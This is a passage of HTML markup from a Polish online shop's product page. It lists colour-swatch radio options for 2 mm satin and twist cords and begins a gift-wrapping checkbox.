		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_10_0_70692845eba57ce">
		<span class="tc-label-wrap tmhexcolor_10-0-70692845eba57ce"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_10_0_70692845eba57ce" name="tmcp_radio_10" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_matowa_2_mm_01_szary-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_10_0_70692845eba57ce_label" aria-checked="false" value="szary_0"></span><img class="tc-image radio-image tc-center" alt="szary" src="/wp-content/uploads/2018/12/satyna_matowa_2_mm_01_szary-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_10_0_70692845eba57ce_label">szary</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_10_1_71692845eba5a9d">
		<span class="tc-label-wrap tmhexcolor_10-1-71692845eba5a9d"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_10_1_71692845eba5a9d" name="tmcp_radio_10" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_matowa_2_mm_02_czarny-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_10_1_71692845eba5a9d_label" aria-checked="false" value="czarny_1"></span><img class="tc-image radio-image tc-center" alt="czarny" src="/wp-content/uploads/2018/12/satyna_matowa_2_mm_02_czarny-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_10_1_71692845eba5a9d_label">czarny</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_10_2_72692845eba5d52">
		<span class="tc-label-wrap tmhexcolor_10-2-72692845eba5d52"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_10_2_72692845eba5d52" name="tmcp_radio_10" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_matowa_2_mm_03_ecru-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_10_2_72692845eba5d52_label" aria-checked="false" value="ecru_2"></span><img class="tc-image radio-image tc-center" alt="ecru" src="/wp-content/uploads/2018/12/satyna_matowa_2_mm_03_ecru-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_10_2_72692845eba5d52_label">ecru</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_10_3_73692845eba5ffb">
		<span class="tc-label-wrap tmhexcolor_10-3-73692845eba5ffb"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_10_3_73692845eba5ffb" name="tmcp_radio_10" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_matowa_2_mm_04_zolty-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_10_3_73692845eba5ffb_label" aria-checked="false" value="żółty_3"></span><img class="tc-image radio-image tc-center" alt="żółty" src="/wp-content/uploads/2018/12/satyna_matowa_2_mm_04_zolty-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_10_3_73692845eba5ffb_label">żółty</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_10_4_74692845eba62a2">
		<span class="tc-label-wrap tmhexcolor_10-4-74692845eba62a2"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_10_4_74692845eba62a2" name="tmcp_radio_10" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_matowa_2_mm_05_cielisty-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_10_4_74692845eba62a2_label" aria-checked="false" value="cielisty_4"></span><img class="tc-image radio-image tc-center" alt="cielisty" src="/wp-content/uploads/2018/12/satyna_matowa_2_mm_05_cielisty-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_10_4_74692845eba62a2_label">cielisty</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_10_5_75692845eba654c">
		<span class="tc-label-wrap tmhexcolor_10-5-75692845eba654c"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_10_5_75692845eba654c" name="tmcp_radio_10" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_matowa_2_mm_06_rozowy_jasny-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_10_5_75692845eba654c_label" aria-checked="false" value="różowy jasny_5"></span><img class="tc-image radio-image tc-center" alt="różowy jasny" src="/wp-content/uploads/2018/12/satyna_matowa_2_mm_06_rozowy_jasny-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_10_5_75692845eba654c_label">różowy jasny</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_10_6_76692845eba681c">
		<span class="tc-label-wrap tmhexcolor_10-6-76692845eba681c"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_10_6_76692845eba681c" name="tmcp_radio_10" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_matowa_2_mm_07_czerwony-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_10_6_76692845eba681c_label" aria-checked="false" value="czerwony_6"></span><img class="tc-image radio-image tc-center" alt="czerwony" src="/wp-content/uploads/2018/12/satyna_matowa_2_mm_07_czerwony-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_10_6_76692845eba681c_label">czerwony</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_10_7_77692845eba6acb">
		<span class="tc-label-wrap tmhexcolor_10-7-77692845eba6acb"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_10_7_77692845eba6acb" name="tmcp_radio_10" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_matowa_2_mm_08_bordowy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_10_7_77692845eba6acb_label" aria-checked="false" value="bordowy_7"></span><img class="tc-image radio-image tc-center" alt="bordowy" src="/wp-content/uploads/2018/12/satyna_matowa_2_mm_08_bordowy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_10_7_77692845eba6acb_label">bordowy</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_10_8_78692845eba6d6e">
		<span class="tc-label-wrap tmhexcolor_10-8-78692845eba6d6e"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_10_8_78692845eba6d6e" name="tmcp_radio_10" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_matowa_2_mm_09_niebieski-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_10_8_78692845eba6d6e_label" aria-checked="false" value="niebieski_8"></span><img class="tc-image radio-image tc-center" alt="niebieski" src="/wp-content/uploads/2018/12/satyna_matowa_2_mm_09_niebieski-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_10_8_78692845eba6d6e_label">niebieski</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_10_9_79692845eba7011">
		<span class="tc-label-wrap tmhexcolor_10-9-79692845eba7011"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_10_9_79692845eba7011" name="tmcp_radio_10" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_matowa_2_mm_10_granatowy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_10_9_79692845eba7011_label" aria-checked="false" value="granatowy_9"></span><img class="tc-image radio-image tc-center" alt="granatowy" src="/wp-content/uploads/2018/12/satyna_matowa_2_mm_10_granatowy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_10_9_79692845eba7011_label">granatowy</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_10_10_80692845eba72b3">
		<span class="tc-label-wrap tmhexcolor_10-10-80692845eba72b3"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_10_10_80692845eba72b3" name="tmcp_radio_10" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_matowa_2_mm_11_mietowy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_10_10_80692845eba72b3_label" aria-checked="false" value="miętowy_10"></span><img class="tc-image radio-image tc-center" alt="miętowy" src="/wp-content/uploads/2018/12/satyna_matowa_2_mm_11_mietowy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_10_10_80692845eba72b3_label">miętowy</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_10_11_81692845eba756a">
		<span class="tc-label-wrap tmhexcolor_10-11-81692845eba756a"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_10_11_81692845eba756a" name="tmcp_radio_10" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_matowa_2_mm_12_zielony_ciemny-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_10_11_81692845eba756a_label" aria-checked="false" value="zielony ciemny_11"></span><img class="tc-image radio-image tc-center" alt="zielony ciemny" src="/wp-content/uploads/2018/12/satyna_matowa_2_mm_12_zielony_ciemny-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_10_11_81692845eba756a_label">zielony ciemny</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_10_12_82692845eba784b">
		<span class="tc-label-wrap tmhexcolor_10-12-82692845eba784b"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_10_12_82692845eba784b" name="tmcp_radio_10" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_matowa_2_mm_13__cappuccino-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_10_12_82692845eba784b_label" aria-checked="false" value="cappucinno_12"></span><img class="tc-image radio-image tc-center" alt="cappucinno" src="/wp-content/uploads/2018/12/satyna_matowa_2_mm_13__cappuccino-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_10_12_82692845eba784b_label">cappucinno</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_10_13_83692845eba7b60">
		<span class="tc-label-wrap tmhexcolor_10-13-83692845eba7b60"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_10_13_83692845eba7b60" name="tmcp_radio_10" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_matowa_2_mm_14__brazowy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_10_13_83692845eba7b60_label" aria-checked="false" value="brązowy_13"></span><img class="tc-image radio-image tc-center" alt="brązowy" src="/wp-content/uploads/2018/12/satyna_matowa_2_mm_14__brazowy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_10_13_83692845eba7b60_label">brązowy</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_10_14_84692845eba7e13">
		<span class="tc-label-wrap tmhexcolor_10-14-84692845eba7e13"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_10_14_84692845eba7e13" name="tmcp_radio_10" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_matowa_2_mm_15_turkusowy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_10_14_84692845eba7e13_label" aria-checked="false" value="turkusowy_14"></span><img class="tc-image radio-image tc-center" alt="turkusowy" src="/wp-content/uploads/2018/12/satyna_matowa_2_mm_15_turkusowy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_10_14_84692845eba7e13_label">turkusowy</span></span></span></span>		</label>
				</div>
					</div></li>
			</ul>
									</div>
							</div>
	</div>
</div>
		<div data-uniqid="5c121019679dc7.05808794"
	data-logic="{&quot;element&quot;:&quot;5c121019679dc7.05808794&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;5c121019679b45.49451489&quot;,&quot;element&quot;:1,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;twist&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
			class="tc-container tc-container-enabled cpf-element tc-cell cpf-type-radio tcwidth tcwidth-100 fullwidth-div tc-is-required">
	<div class="tc-element-inner-wrap">
	<div class="tc-row">
		<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth tcwidth-100"><span class="tm-epo-required tc-left">*</span><span class="tc-epo-element-label-text">Kolor</span></label>				<div class="tc-cell tc-element-container tcwidth tcwidth-100">
					<ul data-rules="{&quot;szary_0&quot;:[&quot;&quot;],&quot;br\u0105zowy_1&quot;:[&quot;&quot;],&quot;bia\u0142y_2&quot;:[&quot;&quot;],&quot;czerwony_3&quot;:[&quot;&quot;],&quot;czarny_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;szary_0&quot;:[&quot;&quot;],&quot;br\u0105zowy_1&quot;:[&quot;&quot;],&quot;bia\u0142y_2&quot;:[&quot;&quot;],&quot;czerwony_3&quot;:[&quot;&quot;],&quot;czarny_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;szary_0&quot;:[&quot;&quot;],&quot;br\u0105zowy_1&quot;:[&quot;&quot;],&quot;bia\u0142y_2&quot;:[&quot;&quot;],&quot;czerwony_3&quot;:[&quot;&quot;],&quot;czarny_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio fullwidth-ul tm-element-ul-radio element_11 tc-images-container">
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_11_0_85692845eba8329">
		<span class="tc-label-wrap tmhexcolor_11-0-85692845eba8329"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_11_0_85692845eba8329" name="tmcp_radio_11" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/twist_2_mm_01_szary-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_11_0_85692845eba8329_label" aria-checked="false" value="szary_0"></span><img class="tc-image radio-image tc-center" alt="szary" src="/wp-content/uploads/2018/12/twist_2_mm_01_szary-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_11_0_85692845eba8329_label">szary</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_11_1_86692845eba85e7">
		<span class="tc-label-wrap tmhexcolor_11-1-86692845eba85e7"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_11_1_86692845eba85e7" name="tmcp_radio_11" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/twist_2_mm_02_brazowy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_11_1_86692845eba85e7_label" aria-checked="false" value="brązowy_1"></span><img class="tc-image radio-image tc-center" alt="brązowy" src="/wp-content/uploads/2018/12/twist_2_mm_02_brazowy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_11_1_86692845eba85e7_label">brązowy</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_11_2_87692845eba889a">
		<span class="tc-label-wrap tmhexcolor_11-2-87692845eba889a"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_11_2_87692845eba889a" name="tmcp_radio_11" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/twist_2_mm_03_bialy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_11_2_87692845eba889a_label" aria-checked="false" value="biały_2"></span><img class="tc-image radio-image tc-center" alt="biały" src="/wp-content/uploads/2018/12/twist_2_mm_03_bialy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_11_2_87692845eba889a_label">biały</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_11_3_88692845eba8b43">
		<span class="tc-label-wrap tmhexcolor_11-3-88692845eba8b43"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_11_3_88692845eba8b43" name="tmcp_radio_11" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/twist_2_mm_04_czerwony-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_11_3_88692845eba8b43_label" aria-checked="false" value="czerwony_3"></span><img class="tc-image radio-image tc-center" alt="czerwony" src="/wp-content/uploads/2018/12/twist_2_mm_04_czerwony-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_11_3_88692845eba8b43_label">czerwony</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_11_4_89692845eba8e08">
		<span class="tc-label-wrap tmhexcolor_11-4-89692845eba8e08"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_11_4_89692845eba8e08" name="tmcp_radio_11" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/twist_2_mm_05_czarny-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_11_4_89692845eba8e08_label" aria-checked="false" value="czarny_4"></span><img class="tc-image radio-image tc-center" alt="czarny" src="/wp-content/uploads/2018/12/twist_2_mm_05_czarny-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_11_4_89692845eba8e08_label">czarny</span></span></span></span>		</label>
				</div>
					</div></li>
			</ul>
									</div>
							</div>
	</div>
</div>
		</div></div></div></div></div></li>
<li id="tc-epo-form-15793-1" class="tm-extra-product-options-field tc-row tc-cell tcwidth tcwidth-100">
	<div data-uniqid="64c144a6be59e2.74321510"
	data-logic=""
	data-haslogic=""
	class="cpf-section tc-cell tcwidth tcwidth-100 ">
	<div class="tc-section-inner-wrap">
	<div class="tc-row"><div class="tc-cell tcwidth tcwidth-100"><div class="tc-row"><div data-uniqid="64c144a7be59f2.54760899"
	data-logic=""
	data-haslogic=""
	data-fblabelshow=""
	data-fbvalueshow=""
			class="tc-container tc-container-enabled cpf-element tc-cell cpf-type-checkbox tcwidth tcwidth-100 fullwidth-div">
	<div class="tc-element-inner-wrap">
	<div class="tc-row">
		<h4 class="tc-cell tc-epo-label tm-epo-element-label tcwidth tcwidth-100"><span class="tc-epo-element-label-text">Pakowanie na prezent</span></h4><div class="tc-cell tm-element-description tm-description tcwidth tcwidth-100"><p>Chcesz zrobić najbliższej osobie niespodziankę? Zaznacz poniższą opcję, a my spakujemy ten produkt za Ciebie.</p></div><div class="tm_divider tc-cell tcwidth tcwidth-100"></div>				<div class="tc-cell tc-element-container tcwidth tcwidth-100">
					<ul data-rules="{&quot;Tak, spakuj ten produkt na prezent_0&quot;:[&quot;12&quot;]}"
		data-original-rules="{&quot;Tak, spakuj ten produkt na prezent_0&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Tak, spakuj ten produkt na prezent_0&quot;:[&quot;&quot;]}"
				data-tm-validation="[]" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-checkbox fullwidth-ul tm-element-ul-checkbox element_12 tc-list-container">
	<li class="tmcp-field-wrap tm-per-row tc-mode-normal "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_12_0_90692845eba976a">
